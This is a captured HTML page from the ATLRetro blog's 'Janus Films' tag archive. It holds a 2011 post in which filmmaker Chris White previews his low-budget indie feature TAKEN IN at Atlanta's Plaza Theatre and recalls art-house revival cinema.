

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atlretro.com/tag/janus-films/
body_size: 11145
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Janus Films &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://www.atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://www.atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://www.atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://www.atlretro.com/feed/atom/" />
<link rel="pingback" href="https://www.atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; Janus Films Tag Feed" href="https://www.atlretro.com/tag/janus-films/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://www.atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.atlretro.com/wp-json/wp/v2/tags/2306" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.atlretro.com/?wordfence_lh=1&hid=2A7F04CE24FB76B35A8DBFDE858BE1C0');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://www.atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://www.atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="ATLRetro"/>
  <meta property="og:title" content="Janus Films"/>
  <meta property="og:url" content="https://www.atlretro.com/tag/janus-films/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Janus Films"/>
  <meta name="twitter:url" content="https://www.atlretro.com/tag/janus-films/"/>
  <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@ATLRetro"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://www.atlretro.com/"><img src="https://www.atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://www.atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://www.atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://www.atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://www.atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://www.atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://www.atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://www.atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://www.atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://www.atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://www.atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://www.atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://www.atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://www.atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://www.atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://www.atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://www.atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://www.atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://www.atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://www.atlretro.com/2011/08/19/plaza-preview-taken-in-new-feature-length-indie-a-throwback-to-jarmusch-and-sincerity/">Plaza Preview: TAKEN IN, New feature-length indie, a throwback to Jarmusch&#8230;and sincerity</a></h2>
            Posted on: <strong>Aug 19th, 2011</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><div id="attachment_2336" style="width: 352px" class="wp-caption alignright"><em><a href="https://www.atlretro.com/wp-content/uploads/2011/08/Madelaine-Hoptry-and-Tim-Brosnan-near-bridge.jpg"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-2336" class="size-full wp-image-2336 " title="Madelaine Hoptry and Tim Brosnan [near bridge]" src="https://www.atlretro.com/wp-content/uploads/2011/08/Madelaine-Hoptry-and-Tim-Brosnan-near-bridge.jpg" alt="" width="342" height="512" srcset="https://www.atlretro.com/wp-content/uploads/2011/08/Madelaine-Hoptry-and-Tim-Brosnan-near-bridge.jpg 427w, https://www.atlretro.com/wp-content/uploads/2011/08/Madelaine-Hoptry-and-Tim-Brosnan-near-bridge-200x300.jpg 200w" sizes="(max-width: 342px) 100vw, 342px" /></a></em><p id="caption-attachment-2336" class="wp-caption-text">Madelaine Hoptry and Tim Brosnan play an estranged daughter and father in TAKEN IN (2011), screening at the Plaza on Mon. Aug. 22.</p></div><em>by <a href="https://www.chriswhitehq.com/" target="_blank">Chris White</a></em><br />
<em> Contributing Blogger</em></p>
<p><strong><a href="https://www.takeninthemovie.com/" target="_blank">TAKEN IN</a> (2011); Dir: Chris White; Written by Chris and Emily White; Starring Tim Brosnan, Madelaine Hoptry; Mon. Aug. 22; </strong><strong>7:30 PM; tickets $8;</strong> <strong><a href="https://www.plazaatlanta.com/" target="_blank">Plaza Theatre</a>; screening followed by Q&amp;A with Chris White, Emily White, editor Jeter Rhodes and cinematographer Daniel McCord. Trailer <a href="https://www.vimeo.com/25851864" target="_blank">here</a>.</strong></p>
<p style="text-align: left;"><strong> </strong>I’ve heard tell of cinema “revival houses,” circa 1970s, 1980s. Born in 1970, I never went.</p>
<p>Never watched a flickering <strong><a href="https://www.janusfilms.com/" target="_blank">Janus Films</a></strong> icon projected by carbon-arc. Never sat in a floppy, squeaky, Milk Dud-stained theater seat…cigarette smoke wafting above my head…Doc Martens propped on the seat in front…fingertips yellowed and greasy from sack-popcorn made from hydrogenated coconut oil.</p>
<p>Still&#8230;I make movies for such places. Toss my quarter in the fountain, make a wish for the <strong><a href="https://ephemeralnewyork.wordpress.com/2008/10/17/the-villages-art-house-movie-theaters/" target="_blank">Bleecker Street Cinema</a></strong>&#8230;fall 1981.</p>
<p>Monday night, when my new feature-length film <strong><a href="https://www.vimeo.com/25851864" target="_blank">TAKEN IN</a></strong> screens at the<strong> Plaza Theatre</strong>, I’ll be nearer those heady, art house fantasies than ever before.</p>
<p><div id="attachment_2330" style="width: 522px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2011/08/Tim-Brosnan-and-Madelaine-Hoptry-on-bridge.jpg"><img decoding="async" aria-describedby="caption-attachment-2330" class="size-full wp-image-2330 " title="Tim Brosnan and Madelaine Hoptry [on bridge]" src="https://www.atlretro.com/wp-content/uploads/2011/08/Tim-Brosnan-and-Madelaine-Hoptry-on-bridge.jpg" alt="" width="512" height="342" srcset="https://www.atlretro.com/wp-content/uploads/2011/08/Tim-Brosnan-and-Madelaine-Hoptry-on-bridge.jpg 640w, https://www.atlretro.com/wp-content/uploads/2011/08/Tim-Brosnan-and-Madelaine-Hoptry-on-bridge-300x200.jpg 300w" sizes="(max-width: 512px) 100vw, 512px" /></a><p id="caption-attachment-2330" class="wp-caption-text">Tim Brosnan and Madelaine Hoptry in TAKEN IN (2011).</p></div>TAKEN IN was made with <a href="https://www.kickstarter.com/projects/chriswhitehq/taken-in-feature-film-by-chris-white" target="_blank">funds provided by about a hundred friends</a> in just a couple of months earlier this year. It’s a lonely film about an estranged father and his teenage daughter who have to spend a weekend together at a fading, roadside resort.</p>
<p>It’s the kind of film some folks refer to as “nano-budget” these days…shot on a Canon 5D digital camera and edited on a titanium-shell computer that rarely crashes. We raised enough money to make the “broken family film” we dreamed of; around $8,000 when it was all said and done. (I bet Chris Marker had less when he made <strong><a href="https://www.youtube.com/watch?v=zlM-IIm_2AA&amp;feature=channel_video_title" target="_blank">LA JETEE</a></strong> in the early 1960s.)</p>
<p> <a href="https://www.atlretro.com/2011/08/19/plaza-preview-taken-in-new-feature-length-indie-a-throwback-to-jarmusch-and-sincerity/#more-2325" class="more-link"></p>
<p>Read the rest of this entry &raquo;</a></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/retro-review/" rel="category tag">Retro Review</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/art-house/" rel="tag">art house</a>, <a href="https://www.atlretro.com/tag/bleecker-street-cinema/" rel="tag">Bleecker Street Cinema</a>, <a href="https://www.atlretro.com/tag/chris-marker/" rel="tag">Chris Marker</a>, <a href="https://www.atlretro.com/tag/chris-white/" rel="tag">Chris White</a>, <a href="https://www.atlretro.com/tag/criterion-collection/" rel="tag">Criterion Collection</a>, <a href="https://www.atlretro.com/tag/daniel-mccord/" rel="tag">Daniel McCord</a>, <a href="https://www.atlretro.com/tag/emily-white/" rel="tag">Emily White</a>, <a href="https://www.atlretro.com/tag/hal-hartley/" rel="tag">Hal Hartley</a>, <a href="https://www.atlretro.com/tag/independent-film/" rel="tag">independent film</a>, <a href="https://www.atlretro.com/tag/janus-films/" rel="tag">Janus Films</a>, <a href="https://www.atlretro.com/tag/jeter-rhodes/" rel="tag">Jeter Rhodes</a>, <a href="https://www.atlretro.com/tag/jim-jarmusch/" rel="tag">Jim Jarmusch</a>, <a href="https://www.atlretro.com/tag/la-jetee/" rel="tag">La Jetee</a>, <a href="https://www.atlretro.com/tag/madelaine-hoptry/" rel="tag">Madelaine Hoptry</a>, <a href="https://www.atlretro.com/tag/maya-deren/" rel="tag">Maya Deren</a>, <a href="https://www.atlretro.com/tag/pedros-south-of-the-border/" rel="tag">Pedro's South of the Border</a>, <a href="https://www.atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://www.atlretro.com/tag/repertory-theaters/" rel="tag">repertory theaters</a>, <a href="https://www.atlretro.com/tag/revival-theaters/" rel="tag">revival theaters</a>, <a href="https://www.atlretro.com/tag/south-carolina/" rel="tag">South Carolina</a>, <a href="https://www.atlretro.com/tag/stranger-than-paradise/" rel="tag">Stranger Than Paradise</a>, <a href="https://www.atlretro.com/tag/taken-in/" rel="tag">Taken In</a>, <a href="https://www.atlretro.com/tag/tim-brosnan/" rel="tag">Tim Brosnan</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://www.atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://www.atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
